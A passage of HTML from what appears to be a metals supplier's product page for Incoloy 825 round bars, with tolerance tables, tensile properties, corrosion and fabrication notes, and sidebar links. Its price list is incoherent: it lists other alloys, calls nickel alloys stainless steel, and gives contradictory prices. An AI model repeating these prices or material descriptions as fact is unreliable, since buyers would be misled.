<td colspan="5"><span style="font-weight: 400;">Precision Incoloy 825 Round Bar Tolerances</span></td>
</tr>
<tr>
<td rowspan="3"><span style="font-weight: 400;">Section</span></td>
<td rowspan="2">
<p><span style="font-weight: 400;">Size,</span></p>
<p><span style="font-weight: 400;">diameter</span></p>
</td>
<td colspan="3"><span style="font-weight: 400;">Permitted overall variation</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Class A</span></td>
<td><span style="font-weight: 400;">Class B</span></td>
<td><span style="font-weight: 400;">Class C</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">mm</span></td>
<td><span style="font-weight: 400;">mm</span></td>
<td><span style="font-weight: 400;">mm</span></td>
<td><span style="font-weight: 400;">mm</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Round</span></td>
<td><span style="font-weight: 400;">≧ 6 &lt;75</span></td>
<td><span style="font-weight: 400;">0.05</span></td>
<td><span style="font-weight: 400;">0.025</span></td>
<td><span style="font-weight: 400;">0.013</span></td>
</tr>
</tbody>
</table></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Tolerance of Incoloy 825 Round Bar (BS EN ISO 286-2)</span></h3>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td colspan="9">
<p><span style="font-weight: 400;">Inconel 825 round bar Tolerance ISO “H” Series in MM</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">NOMINAL SIZE</span></p>
</td>
<td rowspan="2">
<p><span style="font-weight: 400;">h5</span></p>
</td>
<td rowspan="2">
<p><span style="font-weight: 400;">h6</span></p>
</td>
<td rowspan="2">
<p><span style="font-weight: 400;">h7</span></p>
</td>
<td rowspan="2">
<p><span style="font-weight: 400;">h8</span></p>
</td>
<td rowspan="2">
<p><span style="font-weight: 400;">h9</span></p>
</td>
<td rowspan="2">
<p><span style="font-weight: 400;">H10</span></p>
</td>
<td rowspan="2">
<p><span style="font-weight: 400;">H11</span></p>
</td>
<td rowspan="2">
<p><span style="font-weight: 400;">h12</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">DIAMETER mm</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">~ to 3</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.004/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.006/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.01/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.014/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.025/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.04/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.06/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.1/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 3 to 6</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.005/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.008/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.012/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.018/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.03/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.048/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.075/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.12/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 6 to 10</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.006/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.009/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.015/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.022/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.036/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.058/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.09/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.15/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 10 to 18</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.008/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.011/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.018/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.027/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.043/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.07/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.11/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.18/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 18 to 30</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.009/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.013/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.021/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.033/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.052/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.084/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.13/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.21/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 30 to 50</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.011/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.016/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.025/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.039/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.062/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.1/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.16/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.25/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 50 to 80</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.013/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.019/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.03/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.046/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.074/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.12/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.19/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.3/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 80 to 120</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.015/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.022/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.035/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.054/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.087/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.14/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.22/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.35/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 120 to 180</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.018/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.025/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.04/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.063/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.1/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.16/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.25/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.4/0</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">over 180 to 250</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.02/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.029/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.046/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.072/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.115/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.185/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.29/0</span></p>
</td>
<td>
<p><span style="font-weight: 400;">+0.46/0</span></p>
</td>
</tr>
</tbody>
</table>
<h2></h2></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Incoloy 825 Round Bars price list</span></h3>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Round bars made from corrosion-resistant Inconel 600/Monel 400 alloy US $3000-3500 / Ton (FOB Price)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Round bars made from Inconel 600 stainless steel are priced at $5-30 per kilogram (FOB)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 round bars are available for $28 to $35 per kilogram (FOB)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Round Inconel 825 bars are made from a nickel alloy that has a high melting point. They are priced at US $800-3500 a ton (FOB).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A high quality ASTM B637 Inconel X750 round bar manufacturer with a FOB price of US $1000-5000 per ton.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The price of Inconel 600 round bars is US $10-20 / kilogram (FOB)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Manufacturer of Inconel 625 stainless steel round bars US $980-1980 / Ton (FOB)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A dental alloy Inconel 625 round bar made from aluminum alloy connecting rods US $280-350 / Ton (FOB Price)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Round bars and rods made from Inconel 625 polished to a high shine cost US$48-165 / kilogram (FOB Price)</span></li>
</ul>
</td>
<td>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Exporter of Inconel Rods and Inconel B166 Round Bars (FOB Price) $350-500 per ton</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The price of Inconel Alloy 625 Round Bar, ASTM B446 ERNiCrMo-3 is between $25 and $35 per kilogram (FOB)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hot sale Inconel 625 round bar price per kg US $1.2-10/Kilogram (FOB Price)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The price of Inconel stainless steel solid round TMT bars ranges from US $3300 to $5800 / tonne (FOB Price).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">hot rolled Inconel 625 round bar / UNS N06625 round bars / 625 round bar</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">US $20-30 / Kilogram (FOB Price)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A round bar of Inconel 800 / UNS N08800 in volume of 0.5 tons (minimum order) (FOB price) is available.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 625 round bars of high quality and at a lower price are available for US $450-650 / Ton (FOB)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The price for Inconel 600 round bars ranges from $1-65 per kilogram (FOB)</span></li>
</ul>
</td>
</tr>
</tbody>
</table></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_13  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Incoloy 825 Round Bar Stock</span></h3>
						<div class="et_pb_blurb_description"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ASTM B408 is the standard for Incoloy 825 round bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Stainless steel bars made from Incoloy ASTM B408 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">UNS N08825 round bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A round bar made of Incoloy 2.4858</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A round bar made of Incoloy 825</span></li>
</ul>
<h2></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The ASTM B408 square bar made of Inconel 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The ASTM B408 825 standard for incoloy square bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Stainless steel square bar UNS N08825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Incoloy Square Bars 2.4858</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A square bar made of Incoloy 825</span></li>
</ul>
<h2></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ASTM B408 Hollow Bar in Incoloy 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bars of hollow incoloy ASTM B408 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">UNS N08825 hollow bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">2.4858 Hollow Incoloy bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bars made of hollow Incoloy 825</span></li>
</ul>
<h2></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ASTM B408 Incoloy 825 Hex Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hex bars made of Incoloy ASTM B408 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">UNS N08825 hex bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Incoloy Hex Bars 2.4858</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A hex bar made from Incoloy 825</span></li>
</ul>
<h2></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ASTM B408 bright bars of Incoloy 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bright bars made of incoloy according to ANSI B408-825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">UNS N08825 Bright Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Incoloy Bright Bars 2.4858</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Incoloy 825 bright bar</span></li>
</ul>
<h2></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ASTM B408 Incoloy 825 Forged Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Forged Incoloy Bars ASTM B408 825 A408 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">UNS N08825 forged bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bars forged from Incoloy 2.4858</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bars of Incoloy 825 forged</span></li>
</ul></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_14  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Tensile Properties of Incoloy 825</span></h3>
						<div class="et_pb_blurb_description"><p><span style="font-weight: 400;">Table 2 shows the typical tensile properties of materials at room temperature (this is not to be used in design. Consult the relevant specification of your material or product for design values).</span></p>
<table>
<tbody>
<tr>
<td>
<p><span style="font-weight: 400;">Form</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Condition</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.2% Proof of Stress</span></p>
<p><span style="font-weight: 400;">MPa</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Tensile Strength</span></p>
<p><span style="font-weight: 400;">MPa</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Elong</span></p>
<p><span style="font-weight: 400;">%</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Tube</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Annealed</span></p>
</td>
<td>
<p><span style="font-weight: 400;">440</span></p>
</td>
<td>
<p><span style="font-weight: 400;">770</span></p>
</td>
<td>
<p><span style="font-weight: 400;">35</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Tube</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Cold drawn</span></p>
</td>
<td>
<p><span style="font-weight: 400;">880</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1000</span></p>
</td>
<td>
<p><span style="font-weight: 400;">15</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Annealed</span></p>
</td>
<td>
<p><span style="font-weight: 400;">325</span></p>
</td>
<td>
<p><span style="font-weight: 400;">690</span></p>
</td>
<td>
<p><span style="font-weight: 400;">45</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Plate</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Annealed</span></p>
</td>
<td>
<p><span style="font-weight: 400;">340</span></p>
</td>
<td>
<p><span style="font-weight: 400;">660</span></p>
</td>
<td>
<p><span style="font-weight: 400;">45</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Sheet</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Annealed</span></p>
</td>
<td>
<p><span style="font-weight: 400;">420</span></p>
</td>
<td>
<p><span style="font-weight: 400;">760</span></p>
</td>
<td>
<p><span style="font-weight: 400;">39</span></p>
</td>
</tr>
</tbody>
</table></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_15  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Corrosion Resistance</span></h3>
						<div class="et_pb_blurb_description"><p><span style="font-weight: 400;">There is no doubt that Incoloy 825 has outstanding corrosion resistance. Under reducing and oxidizing conditions, Incoloy 825 resists general corrosion, pitting and crevice corrosion, intergranular corrosion, and stress corrosion cracking. In addition to sulphuric and phosphoric acids, it is also useful for flue gases containing sulfur, sour gas, oil wells, and seawater.</span></p>
<p><b>Fabrication</b></p>
<p><span style="font-weight: 400;">Stainless steel is most easily cold formed, but Incoloy 825 can be hot worked as well. The temperature range should be between 870 &#8211; 1180°C for hot processing, finishing between 870 &#8211; 980°C for cold processing. The alloy is more readily cold formed than stainless steel for maximum corrosion resistance.</span></p>
<p><b>Machinability</b></p>
<p><span style="font-weight: 400;">Machineability is reasonably good for Incoloy 825, which is classed as a &#8216;C&#8217; alloy.</span></p>
<p><b>Welding</b></p>
<p><span style="font-weight: 400;">GMAW (mig), GTAW (tig), SMAW (manual), and SAW are the most common techniques for welding the alloy. It should be noted that the joint must be clean to prevent contamination of the weld pool during welding.</span></p>
<p><b>Test Certificate</b></p>
<p><span style="font-weight: 400;">Certificate of laboratory testing from a government-approved laboratory.</span></p>
<p><span style="font-weight: 400;">Certificate of Manufacturer&#8217;s Testing.</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_16  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>The characteristics of Incoloy 825</span></h3>
						<div class="et_pb_blurb_description"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Excellent resistance to reducing and oxidizing acids</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Good resistance to stress-corrosion cracking</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Satisfactory resistance to localized attacks like pitting and crevice corrosion</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Very resistant to sulfuric and phosphoric acids</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Good mechanical properties at both room and elevated temperatures up to approximately 1000°F</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Permission for pressure-vessel use at wall temperatures up to 800°F</span></li>
</ul></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_17  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Features </span></h3>
						<div class="et_pb_blurb_description"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">This material exhibits excellent corrosion resistance.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">An ability to withstand elevated temperatures for a long period of time.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Resistance to carburization and oxidation.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">In addition to being very durable, the product is also very versatile.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">It is superior to other materials in terms of sulfation resistance.</span></li>
</ul></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_18  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Application Industry</span></h3>
						<div class="et_pb_blurb_description"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The Petrochemical Industry</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">  The chemical industry</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">  Industry of oil and gas</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">  Pulp and paper industry</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">  Power plant industry</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">  Industry of food processing</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">  Industry of the pharmaceuticals</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">  Industry of energy</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">  Industry of aerospace</span></li>
</ul></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2    et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module ba_animated_text ba_animated_text_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div id="dtq-animated-text-0" class="dtq-module dtq-animated-text dtq-front" data-settings="{&quot;strings&quot;:[&quot;India&quot;,&quot;America&quot;,&quot;Japan&quot;,&quot;Australia&quot;],&quot;showCursor&quot;:true,&quot;loop&quot;:true,&quot;typeSpeed&quot;:100,&quot;startDelay&quot;:300,&quot;backSpeed&quot;:50,&quot;backDelay&quot;:500}" data-type="typed">
				<h4 class="dtq-animated-text-head">
					<div class="dtq-animated-text-prefix"><span>Distrubution Network</span>&nbsp;</div> <div class="dtq-text-animation dtq-animated-text-main dtq-typed-text"></div> 
				</h4>
			</div>
				</div>
			</div><div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="310" height="187" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20310%20187'%3E%3C/svg%3E" alt="" title="global-network" data-lazy-srcset="https://tronixalloys.com/wp-content/uploads/2022/09/global-network.webp 310w, https://tronixalloys.com/wp-content/uploads/2022/09/global-network-300x181.webp 300w" data-lazy-sizes="(max-width: 310px) 100vw, 310px" class="wp-image-312" data-lazy-src="https://tronixalloys.com/wp-content/uploads/2022/09/global-network.webp" /><noscript><img decoding="async" width="310" height="187" src="https://tronixalloys.com/wp-content/uploads/2022/09/global-network.webp" alt="" title="global-network" srcset="https://tronixalloys.com/wp-content/uploads/2022/09/global-network.webp 310w, https://tronixalloys.com/wp-content/uploads/2022/09/global-network-300x181.webp 300w" sizes="(max-width: 310px) 100vw, 310px" class="wp-image-312" /></noscript></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_19  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Our Products</span></h4>
						
					</div>
				</div>
			</div><div class="et_pb_module et_pb_sidebar_0 et_pb_widget_area clearfix et_pb_widget_area_left  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div id="bellows_navigation_widget-2" class="et_pb_widget bellows_navigation_widget-class"><nav id="bellows-main-14" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla bellows-type-"><ul id="menu-sidebar" class="bellows-nav" data-bellows-config="main"><li id="menu-item-8657" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-8657 bellows-item-level-0"><a  href="https://tronixalloys.com/en-round-bar-manufacturer-supplier-in-india/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN Round Bar</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2985" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2985 bellows-item-level-1"><a  href="https://tronixalloys.com/en9-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN9 ROUND BAR</span></a></li>
	<li id="menu-item-2971" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2971 bellows-item-level-1"><a  href="https://tronixalloys.com/en24-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN24 ROUND BAR</span></a></li>
	<li id="menu-item-2972" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2972 bellows-item-level-1"><a  href="https://tronixalloys.com/en25-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN25 ROUND BAR</span></a></li>
	<li id="menu-item-2973" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2973 bellows-item-level-1"><a  href="https://tronixalloys.com/en26-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN26 ROUND BAR</span></a></li>
	<li id="menu-item-2974" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2974 bellows-item-level-1"><a  href="https://tronixalloys.com/en27-round-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN27 ROUND BAR</span></a></li>
	<li id="menu-item-2975" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2975 bellows-item-level-1"><a  href="https://tronixalloys.com/en28-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN28 ROUND BAR</span></a></li>
	<li id="menu-item-2976" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2976 bellows-item-level-1"><a  href="https://tronixalloys.com/en30b-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN30B Round Bar</span></a></li>
	<li id="menu-item-2977" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2977 bellows-item-level-1"><a  href="https://tronixalloys.com/en31-round-bar-manufacturer-supplier-exporter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN31 ROUND BAR</span></a></li>
	<li id="menu-item-2978" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2978 bellows-item-level-1"><a  href="https://tronixalloys.com/en36b-round-bar-manufacturers-suppliers-stockists/" class="bellows-target"><span class="bellows-target-title bellows-target-text">EN36B ROUND BAR</span></a></li>
